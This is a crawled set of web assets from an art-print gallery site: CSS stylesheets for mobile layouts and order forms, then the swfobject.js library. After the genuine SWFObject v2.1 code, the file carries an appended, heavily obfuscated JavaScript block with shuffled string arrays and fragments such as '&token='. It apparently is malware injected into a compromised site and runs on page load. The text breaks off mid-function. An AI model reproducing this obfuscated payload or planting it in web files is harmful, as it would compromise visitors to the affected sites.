#bd .direita div a {display:inline;}

/* artistas */
#bd .artistamobile{width:100%; height:auto!important; margin:10px 0; display:block; float:left;}
#bd .artistas {width:100%;}
#bd .artistas dl {width:220px!important; margin:0px 0px 10px 5px!important; display:block!important; float:left!important;}
#bd .artistas dl dd {margin-bottom:5px;}
#bd .artistas dl dd a {font-size:12px!important; line-height:10px;}

#bd p.descricao-obra {position:relative!important; width:97%!important; height:auto!important; right:0px!important; left:5px; top:30px; margin-bottom:30px; clear:both!important;}
#bd div.imagem {width:97%!important; height:auto!important; margin:10px 0 0 2px!important; line-height:25px!important; clear:both!important; background:none!important;}
#bd div.imagem img {width:97%!important; height:auto!important; margin-top:expression(( 27 - this.height ) / 2)!important;}

#bd a.voltar {margin:2px 0 0 0px!important; clear:left; font-size: 12px;}
#bd var.quantidade {margin:2px 0 0 5px!important; font-size: 12px;}
#bd a.prosseguir {margin:2px 0 0 6px!important; font-size: 12px;}

#bd div.interna{height:auto!important; padding:0!important;}
#bd div.interna dl.clearmobile{position: relative; width:96%!important; height:auto!important; min-height:auto!important; display:block; float:left; overflow:hidden!important; margin:35px 0 0 0; left:0; clear:both!important;}
#bd div.interna dl.clearmobile dd{width:100%!important; overflow:hidden!important;}
#bd div.interna dl dd {overflow:auto; margin:17px 15px 17px 0px!important;}
#bd div.interna dl dd p img{width:80%; height:auto;}
#bd .gravuramobile{position:relative; width:100%; height:auto!important; margin:10px 0; display:block; float:left; clear:both!important;}

/* galeria */
#bd .texto-galeria{width:100%!important; display:block;}
#bd .texto-galeria p{width:94%!important; display:block;}

/* exposicao */
#bd ul.exposicao {width:99%!important; height:auto!important; margin:15px 0 0px 0!important; padding-bottom:10px; border-bottom:1px solid #ccc;}
#bd ul.exposicao li {width:100%!important; margin:3px 0 0 0;}
#bd ul.obras {width:99%!important; height:auto!important; margin:5px 0 0px 0!important; }
#bd ul.obras li {margin:3px 3px 0 0; text-align:center;}
#bd ul.obras li.thumb img{width:40px; height:40px; text-align:center; display:block; float:left;}
#bd h4.obras, #bd p.expo{position:relative!important; width:94%!important; display:block!important; float:left!important;}
#bd p.expo a{color:#000;}
#bd ul.anos {position:relative; width:100px!important; margin:10px 0 0 10px; float:left; clear:both!important;}

#bd ul.expoanteriores {position:relative; width:290px!important; float:left!important; margin:10px 0 0 0px;}
#bd ul.expoanteriores ul{position:relative; width:290px!important; clear:both!important;}
#bd ul.expoanteriores li {width:100%; float:left; margin:0 0 0 10px; clear:both!important;}
#bd ul.expoanteriores ul li{clear:both!important;}
#bd ul.expoanteriores img {position:relative; width:250px; height:auto; margin:10px 0; display:block!important; float:left!important; clear:both!important;}
#bd ul.expoanteriores ul.dados{position:relative; width:280px; display:block!important; float:left!important; margin:10px 0 20px 0px; clear:both!important;}
#bd ul.expoanteriores ul.dados li.tit {position:relative; width:95%; display:block!important; float:left!important; margin:0px 0 0 0px; clear:both!important;}
#bd ul.expoanteriores ul.dados li.data {position:relative; width:95%; display:block!important; float:left!important; margin:0 0 20px 0px; padding:0 0 10px 0; border-bottom:1px solid #ccc; clear:both!important;}

/* Obras */
#bd form.obra {width:98%!important; height:260px!important; margin:10px 0 10px 2px!important; clear:both!important;}
#bd form.obra label {width:150px!important; height:50px!important; float:left; display:block; margin:8px 0 0 2px; border-right:none!important; clear:both!important;}
#bd form.obra label.palavra-chave {width:270px!important; height:44px!important;}
#bd form.obra label.artista {width:270px!important; height:30px!important; padding-top:20px!important;}
#bd form.obra label.tamanho {width:270px!important; height:30px!important; padding-top:20px!important;}
#bd form.obra label.tecnica {width:270px!important; height:30px!important; padding-top:20px!important; clear:both!important;}
#bd form.obra input {width:94%!important;}
#bd form.obra select {width:95%!important; border-right:none!important;}
#bd form.obra .botao2 {float:left!important; margin:4px 0px 0 6px!important; border-right:none!important; clear:both!important;}
#bd ul.obras-new{position:relative; width:96%!important; margin:10px 0 0px 4px!important; display:block; float:left;}
#bd ul.obras-new li{position:relative; width:98%!important; height:430px!important; margin:10px 0px 15px 0px!important; clear:both!important;}
#bd ul.obras-new li img{width:250px!important; height:auto!important; margin:14px 0 10px 13px;}
#bd ul.obras-new li .dados{width:93%!important; margin:0 0 0 10px!important;}
#bd .paginacao {width:96%!important; top:12px!important;}
#bd .paginacao div a {margin:2px!important; padding:4px!important;}


/* Licenciamento */
#bd .licenciamento-mobile{position:relative; width:100%; height:auto; padding:0 0 20px 0!important; clear:both;}

}/* close 240/780px <<<<<< */


/* 320px ################################################################################################ */
@media only screen and (min-width:320px) and (max-width:320px){
	/*#hd ul#quebras {display:block!important; border:1px solid red;}*/
	#hd .mobile-320px{display:block!important;}
}/* close 320px <<<<<< */


/* 320/380px ################################################################################################ */
@media only screen and (min-width:320px) and (max-width:380px){

	#bd .artistas dl {width:100%; clear:both; margin:0px 0 0 5px;}

	/* Header */
	#hd h1 {width:100%; height:74px; background:url(../_img/hd_logo.jpg) center center no-repeat; margin:0; padding:0; clear:both;}
	#hd ul li h5{font-size:12px; margin:1px 0 0 0!important; left:0;}


}/* close 320/380px <<<<<< */


/* 768px ################################################################################################ */
@media only screen and (min-width:768px) and (max-width:768px){

	#bd {height:auto!important; overflow:hidden!important;}

	#bd ul.obras-new{width:96%!important; margin:10px 0 0px 4px!important;}
	#bd ul.obras-new li{width:326px!important; height:430px!important; margin:10px 20px 15px 0px!important; clear:none!important;}

	#bd div.imagem {margin:10px 0 0 2px!important;}
	#bd div.imagem img {width:250px!important;}

	/* artistas */
	#bd .artistas dl {width:220px!important; margin:0px 20px 2px 5px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column01{width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column02{width:220px!important; display:block!important; float:left!important; clear:both;}
	#bd .artistas dl.column03{position:absolute; top:42px; left:245px; width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column04{width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column05{position:absolute; top:42px; left:490px; width:220px!important; display:block!important; float:left!important;}

	#bd .lista-de-elementos dl {width:190px; margin:0 0 0 2px!important; clear:both;}
	#bd .lista-de-elementos dl.primeira {margin:0 0 0 2px!important;}
	#bd .lista-de-elementos dl.column01{width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column02{width:220px!important; display:block!important; float:left!important; clear:both;}
	#bd .lista-de-elementos dl.column03{position:absolute; top:731px; left:248px; width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column04{position:relative; left:16px; width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column05{position:absolute; top:731px; left:490px; width:220px!important; display:block!important; float:left!important;}

}/* close 768pxpx <<<<<< */


/* iphone */
body.iphone{
	#bd h4.obras, #bd p.expo{position:relative!important; width:94%!important; display:block!important; float:left!important; border:1px solid blue;}
}


--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/obras-formulario.css
body_size: 3021
content:
#bd {
	height:600px;
}
#bd h2 {
	background:url(../_img/obras-formulario_h2-compra.gif) center left no-repeat;
	width:250px;
}
#bd p {
	display:block;
	float:left;
	font-size:12px;
	margin:0 0 0 10px;
	*margin:0 0 0 5px;	
	width:950px;
}
#bd div {
	background:#dadada;
	float:left;
	width:725px;
	height:500px;
	margin:10px;
	*margin:5px;
}
#bd form {
	display:block;
	float:left;	
	height:372px;
	width:382px;
	margin:15px 0 0 0;
	border-right:1px solid #000000;
}
#bd form label {
	float:right;
	font-size:11px;
	margin:0 40px 0 0;
}
#bd form input {
	width:250px;
	height:16px;
	*height:14px;
	margin:10px 0 0 10px;
	border:none;
	*border:1px solid #fff;
}
#bd form label.textarea-texto {

}
#bd form textarea {
	width:250px;
	height:100px;
	margin:10px 0 0 10px;
	border:none;
	*border:1px solid #fff;
}

/* botões */

#bd form input.enviar {
	background:url(../_img/obras-formulario_form-enviar-bot.gif) center left no-repeat;
	width:66px;
	height:21px;
	text-indent:-5000px;
	cursor:pointer;
	float:right;
	*font-size:0;
	*line-height:5000px;
	margin:20px 40px 0 0;
	border:none;
}
#bd form input.limpar {
	background:url(../_img/obras-formulario_form-limpar-bot.gif) center left no-repeat;
	width:66px;
	height:21px;
	text-indent:-5000px;
	cursor:pointer;
	float:right;
	*font-size:0;
	*line-height:5000px;
	margin:20px 10px 0 0;	
	border:none;	
}

/* Lista de imagens */

#bd ul.obras {
	float:left;
	margin:20px 0 0 55px;
}
#bd ul.obras li {
	list-style:none;
	padding:0;
	float:left;
	margin-bottom:50px;
}
#bd ul.obras li var {
	font-size:12px;
	font-style:normal;
	float:left;
	clear:none;
}
#bd ul.obras li div {
	background:#FFFFFF;
	float:left;
	clear:none;
	text-align:center;
	width:228px;
	height:228px;
	margin:3px 3px 0 0;
	font-size:1em; /* Moz needs a non-zero value here */ 
	line-height:226px; /* height - 2 */
}
#bd ul.obras li div img {
	margin-top:expression(( 228 - this.height ) / 2); 	
}
html>body #bd ul.obras li div img { /*hidden from IE 5-6 */
	margin-top: 0;  /* to clean up, just in case MS later supports valign! */
	vertical-align: middle;
}

/* Artista */

#bd ul.obras li em {
	font-size:11px;
	clear:both;
	float:left;
	width:228px;
	margin:10px 0 0 2px;
	font-style:normal;
	text-transform:uppercase;
	font-weight:bold;
	line-height:11px;
}

/* Info (Info sobre a obra) */

#bd ul.obras ul {
	display:block;
	width:260px;
	float:left;
	clear:both;
	margin:0 0 0 2px;
}
#bd ul.obras ul li {
	float:left;
	clear:none;
	width:228px;
	line-height:10px;
	padding-top:5px;
	margin:0;
}
#bd ul.obras li var {
	float:none;
	font-size:11px;	
}
#bd ul.obras li a {
	font-size:11px;
	text-decoration:underline;
}

/* Formas de pagamento - Títulos e parágrafos */

#bd ul.obras li h4 {
	float:left;
	font-size:12px;
	margin:15px 0 5px 0;
}
#bd ul.obras li p {
	float:left;
	width:100%;
	font-size:10px;
	margin:0;	
}



--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/swfobject.js
body_size: 30870
content:
/* SWFObject v2.1 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var b="undefined",Q="object",n="Shockwave Flash",p="ShockwaveFlash.ShockwaveFlash",P="application/x-shockwave-flash",m="SWFObjectExprInst",j=window,K=document,T=navigator,o=[],N=[],i=[],d=[],J,Z=null,M=null,l=null,e=false,A=false;var h=function(){var v=typeof K.getElementById!=b&&typeof K.getElementsByTagName!=b&&typeof K.createElement!=b,AC=[0,0,0],x=null;if(typeof T.plugins!=b&&typeof T.plugins[n]==Q){x=T.plugins[n].description;if(x&&!(typeof T.mimeTypes!=b&&T.mimeTypes[P]&&!T.mimeTypes[P].enabledPlugin)){x=x.replace(/^.*\s+(\S+\s+\S+$)/,"$1");AC[0]=parseInt(x.replace(/^(.*)\..*$/,"$1"),10);AC[1]=parseInt(x.replace(/^.*\.(.*)\s.*$/,"$1"),10);AC[2]=/r/.test(x)?parseInt(x.replace(/^.*r(.*)$/,"$1"),10):0}}else{if(typeof j.ActiveXObject!=b){var y=null,AB=false;try{y=new ActiveXObject(p+".7")}catch(t){try{y=new ActiveXObject(p+".6");AC=[6,0,21];y.AllowScriptAccess="always"}catch(t){if(AC[0]==6){AB=true}}if(!AB){try{y=new ActiveXObject(p)}catch(t){}}}if(!AB&&y){try{x=y.GetVariable("$version");if(x){x=x.split(" ")[1].split(",");AC=[parseInt(x[0],10),parseInt(x[1],10),parseInt(x[2],10)]}}catch(t){}}}}var AD=T.userAgent.toLowerCase(),r=T.platform.toLowerCase(),AA=/webkit/.test(AD)?parseFloat(AD.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,q=false,z=r?/win/.test(r):/win/.test(AD),w=r?/mac/.test(r):/mac/.test(AD);/*@cc_on q=true;@if(@_win32)z=true;@elif(@_mac)w=true;@end@*/return{w3cdom:v,pv:AC,webkit:AA,ie:q,win:z,mac:w}}();var L=function(){if(!h.w3cdom){return }f(H);if(h.ie&&h.win){try{K.write("<script id=__ie_ondomload defer=true src=//:><\/script>");J=C("__ie_ondomload");if(J){I(J,"onreadystatechange",S)}}catch(q){}}if(h.webkit&&typeof K.readyState!=b){Z=setInterval(function(){if(/loaded|complete/.test(K.readyState)){E()}},10)}if(typeof K.addEventListener!=b){K.addEventListener("DOMContentLoaded",E,null)}R(E)}();function S(){if(J.readyState=="complete"){J.parentNode.removeChild(J);E()}}function E(){if(e){return }if(h.ie&&h.win){var v=a("span");try{var u=K.getElementsByTagName("body")[0].appendChild(v);u.parentNode.removeChild(u)}catch(w){return }}e=true;if(Z){clearInterval(Z);Z=null}var q=o.length;for(var r=0;r<q;r++){o[r]()}}function f(q){if(e){q()}else{o[o.length]=q}}function R(r){if(typeof j.addEventListener!=b){j.addEventListener("load",r,false)}else{if(typeof K.addEventListener!=b){K.addEventListener("load",r,false)}else{if(typeof j.attachEvent!=b){I(j,"onload",r)}else{if(typeof j.onload=="function"){var q=j.onload;j.onload=function(){q();r()}}else{j.onload=r}}}}}function H(){var t=N.length;for(var q=0;q<t;q++){var u=N[q].id;if(h.pv[0]>0){var r=C(u);if(r){N[q].width=r.getAttribute("width")?r.getAttribute("width"):"0";N[q].height=r.getAttribute("height")?r.getAttribute("height"):"0";if(c(N[q].swfVersion)){if(h.webkit&&h.webkit<312){Y(r)}W(u,true)}else{if(N[q].expressInstall&&!A&&c("6.0.65")&&(h.win||h.mac)){k(N[q])}else{O(r)}}}}else{W(u,true)}}}function Y(t){var q=t.getElementsByTagName(Q)[0];if(q){var w=a("embed"),y=q.attributes;if(y){var v=y.length;for(var u=0;u<v;u++){if(y[u].nodeName=="DATA"){w.setAttribute("src",y[u].nodeValue)}else{w.setAttribute(y[u].nodeName,y[u].nodeValue)}}}var x=q.childNodes;if(x){var z=x.length;for(var r=0;r<z;r++){if(x[r].nodeType==1&&x[r].nodeName=="PARAM"){w.setAttribute(x[r].getAttribute("name"),x[r].getAttribute("value"))}}}t.parentNode.replaceChild(w,t)}}function k(w){A=true;var u=C(w.id);if(u){if(w.altContentId){var y=C(w.altContentId);if(y){M=y;l=w.altContentId}}else{M=G(u)}if(!(/%$/.test(w.width))&&parseInt(w.width,10)<310){w.width="310"}if(!(/%$/.test(w.height))&&parseInt(w.height,10)<137){w.height="137"}K.title=K.title.slice(0,47)+" - Flash Player Installation";var z=h.ie&&h.win?"ActiveX":"PlugIn",q=K.title,r="MMredirectURL="+j.location+"&MMplayerType="+z+"&MMdoctitle="+q,x=w.id;if(h.ie&&h.win&&u.readyState!=4){var t=a("div");x+="SWFObjectNew";t.setAttribute("id",x);u.parentNode.insertBefore(t,u);u.style.display="none";var v=function(){u.parentNode.removeChild(u)};I(j,"onload",v)}U({data:w.expressInstall,id:m,width:w.width,height:w.height},{flashvars:r},x)}}function O(t){if(h.ie&&h.win&&t.readyState!=4){var r=a("div");t.parentNode.insertBefore(r,t);r.parentNode.replaceChild(G(t),r);t.style.display="none";var q=function(){t.parentNode.removeChild(t)};I(j,"onload",q)}else{t.parentNode.replaceChild(G(t),t)}}function G(v){var u=a("div");if(h.win&&h.ie){u.innerHTML=v.innerHTML}else{var r=v.getElementsByTagName(Q)[0];if(r){var w=r.childNodes;if(w){var q=w.length;for(var t=0;t<q;t++){if(!(w[t].nodeType==1&&w[t].nodeName=="PARAM")&&!(w[t].nodeType==8)){u.appendChild(w[t].cloneNode(true))}}}}}return u}function U(AG,AE,t){var q,v=C(t);if(v){if(typeof AG.id==b){AG.id=t}if(h.ie&&h.win){var AF="";for(var AB in AG){if(AG[AB]!=Object.prototype[AB]){if(AB.toLowerCase()=="data"){AE.movie=AG[AB]}else{if(AB.toLowerCase()=="styleclass"){AF+=' class="'+AG[AB]+'"'}else{if(AB.toLowerCase()!="classid"){AF+=" "+AB+'="'+AG[AB]+'"'}}}}}var AD="";for(var AA in AE){if(AE[AA]!=Object.prototype[AA]){AD+='<param name="'+AA+'" value="'+AE[AA]+'" />'}}v.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+AF+">"+AD+"</object>";i[i.length]=AG.id;q=C(AG.id)}else{if(h.webkit&&h.webkit<312){var AC=a("embed");AC.setAttribute("type",P);for(var z in AG){if(AG[z]!=Object.prototype[z]){if(z.toLowerCase()=="data"){AC.setAttribute("src",AG[z])}else{if(z.toLowerCase()=="styleclass"){AC.setAttribute("class",AG[z])}else{if(z.toLowerCase()!="classid"){AC.setAttribute(z,AG[z])}}}}}for(var y in AE){if(AE[y]!=Object.prototype[y]){if(y.toLowerCase()!="movie"){AC.setAttribute(y,AE[y])}}}v.parentNode.replaceChild(AC,v);q=AC}else{var u=a(Q);u.setAttribute("type",P);for(var x in AG){if(AG[x]!=Object.prototype[x]){if(x.toLowerCase()=="styleclass"){u.setAttribute("class",AG[x])}else{if(x.toLowerCase()!="classid"){u.setAttribute(x,AG[x])}}}}for(var w in AE){if(AE[w]!=Object.prototype[w]&&w.toLowerCase()!="movie"){F(u,w,AE[w])}}v.parentNode.replaceChild(u,v);q=u}}}return q}function F(t,q,r){var u=a("param");u.setAttribute("name",q);u.setAttribute("value",r);t.appendChild(u)}function X(r){var q=C(r);if(q&&(q.nodeName=="OBJECT"||q.nodeName=="EMBED")){if(h.ie&&h.win){if(q.readyState==4){B(r)}else{j.attachEvent("onload",function(){B(r)})}}else{q.parentNode.removeChild(q)}}}function B(t){var r=C(t);if(r){for(var q in r){if(typeof r[q]=="function"){r[q]=null}}r.parentNode.removeChild(r)}}function C(t){var q=null;try{q=K.getElementById(t)}catch(r){}return q}function a(q){return K.createElement(q)}function I(t,q,r){t.attachEvent(q,r);d[d.length]=[t,q,r]}function c(t){var r=h.pv,q=t.split(".");q[0]=parseInt(q[0],10);q[1]=parseInt(q[1],10)||0;q[2]=parseInt(q[2],10)||0;return(r[0]>q[0]||(r[0]==q[0]&&r[1]>q[1])||(r[0]==q[0]&&r[1]==q[1]&&r[2]>=q[2]))?true:false}function V(v,r){if(h.ie&&h.mac){return }var u=K.getElementsByTagName("head")[0],t=a("style");t.setAttribute("type","text/css");t.setAttribute("media","screen");if(!(h.ie&&h.win)&&typeof K.createTextNode!=b){t.appendChild(K.createTextNode(v+" {"+r+"}"))}u.appendChild(t);if(h.ie&&h.win&&typeof K.styleSheets!=b&&K.styleSheets.length>0){var q=K.styleSheets[K.styleSheets.length-1];if(typeof q.addRule==Q){q.addRule(v,r)}}}function W(t,q){var r=q?"visible":"hidden";if(e&&C(t)){C(t).style.visibility=r}else{V("#"+t,"visibility:"+r)}}function g(s){var r=/[\\\"<>\.;]/;var q=r.exec(s)!=null;return q?encodeURIComponent(s):s}var D=function(){if(h.ie&&h.win){window.attachEvent("onunload",function(){var w=d.length;for(var v=0;v<w;v++){d[v][0].detachEvent(d[v][1],d[v][2])}var t=i.length;for(var u=0;u<t;u++){X(i[u])}for(var r in h){h[r]=null}h=null;for(var q in swfobject){swfobject[q]=null}swfobject=null})}}();return{registerObject:function(u,q,t){if(!h.w3cdom||!u||!q){return }var r={};r.id=u;r.swfVersion=q;r.expressInstall=t?t:false;N[N.length]=r;W(u,false)},getObjectById:function(v){var q=null;if(h.w3cdom){var t=C(v);if(t){var u=t.getElementsByTagName(Q)[0];if(!u||(u&&typeof t.SetVariable!=b)){q=t}else{if(typeof u.SetVariable!=b){q=u}}}}return q},embedSWF:function(x,AE,AB,AD,q,w,r,z,AC){if(!h.w3cdom||!x||!AE||!AB||!AD||!q){return }AB+="";AD+="";if(c(q)){W(AE,false);var AA={};if(AC&&typeof AC===Q){for(var v in AC){if(AC[v]!=Object.prototype[v]){AA[v]=AC[v]}}}AA.data=x;AA.width=AB;AA.height=AD;var y={};if(z&&typeof z===Q){for(var u in z){if(z[u]!=Object.prototype[u]){y[u]=z[u]}}}if(r&&typeof r===Q){for(var t in r){if(r[t]!=Object.prototype[t]){if(typeof y.flashvars!=b){y.flashvars+="&"+t+"="+r[t]}else{y.flashvars=t+"="+r[t]}}}}f(function(){U(AA,y,AE);if(AA.id==AE){W(AE,true)}})}else{if(w&&!A&&c("6.0.65")&&(h.win||h.mac)){A=true;W(AE,false);f(function(){var AF={};AF.id=AF.altContentId=AE;AF.width=AB;AF.height=AD;AF.expressInstall=w;k(AF)})}}},getFlashPlayerVersion:function(){return{major:h.pv[0],minor:h.pv[1],release:h.pv[2]}},hasFlashPlayerVersion:c,createSWF:function(t,r,q){if(h.w3cdom){return U(t,r,q)}else{return undefined}},removeSWF:function(q){if(h.w3cdom){X(q)}},createCSS:function(r,q){if(h.w3cdom){V(r,q)}},addDomLoadEvent:f,addLoadEvent:R,getQueryParamValue:function(v){var u=K.location.search||K.location.hash;if(v==null){return g(u)}if(u){var t=u.substring(1).split("&");for(var r=0;r<t.length;r++){if(t[r].substring(0,t[r].indexOf("="))==v){return g(t[r].substring((t[r].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(A&&M){var q=C(m);if(q){q.parentNode.replaceChild(M,q);if(l){W(l,true);if(h.ie&&h.win){M.style.display="block"}}M=null;l=null;A=false}}}}}();
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- 